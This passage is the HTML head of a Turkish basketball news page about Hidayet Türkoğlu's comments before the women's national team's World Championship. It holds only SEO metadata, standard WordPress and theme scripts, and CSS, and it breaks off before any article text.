

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi
body_size: 22506
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Türkoğlu&#039;ndan Potanın Perileri açıklaması!</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Türkoğlu&#039;ndan Potanın Perileri açıklaması!" />
	<meta property="og:description" content="A Milli Kadın Basketbol Takımı’nın da mücadele edeceği Dünya Şampiyonası öncesinde Türkiye Basketbol Federasyonu Başkanı Hidayet Türkoğlu açıklamalarda bulundu." />
	<meta property="og:url" content="https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2018-09-18T12:21:45+00:00" />
	<meta property="article:modified_time" content="2018-09-18T12:36:01+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2018/09/turkoglu-kadin-basketbol.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="3 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/09/turkoglu-kadin-basketbol.jpg","width":890,"height":500},{"@type":"WebPage","@id":"https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi#webpage","url":"https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi","name":"T\u00fcrko\u011flu'ndan Potan\u0131n Perileri a\u00e7\u0131klamas\u0131!","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi#primaryimage"},"datePublished":"2018-09-18T12:21:45+00:00","dateModified":"2018-09-18T12:36:01+00:00","breadcrumb":{"@id":"https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi","url":"https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi","name":"T\u00fcrko\u011flu&#8217;ndan Potan\u0131n Perileri a\u00e7\u0131klamas\u0131!"}}]},{"@type":"Article","@id":"https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi#article","isPartOf":{"@id":"https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"T\u00fcrko\u011flu&#8217;ndan Potan\u0131n Perileri a\u00e7\u0131klamas\u0131!","datePublished":"2018-09-18T12:21:45+00:00","dateModified":"2018-09-18T12:36:01+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi#webpage"},"commentCount":0,"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi#primaryimage"},"keywords":"A Milli Kad\u0131n Basketbol","articleSection":"Kad\u0131n Basketbol,Uluslararas\u0131","inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi#respond"]}]},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Türkoğlu&#8217;ndan Potanın Perileri açıklaması! yorum beslemesi" href="https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi/feed" />
		<script type="da6833eec7e519fc0839ebcf-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="da6833eec7e519fc0839ebcf-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/10296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=10296' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fturkoglundan-potanin-perileri-aciklamasi" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fturkoglundan-potanin-perileri-aciklamasi&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="da6833eec7e519fc0839ebcf-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="da6833eec7e519fc0839ebcf-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"2ba0552aa1","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi?amp">
<!-- JS generated by theme -->

<script type="da6833eec7e519fc0839ebcf-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="31c7246b78";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
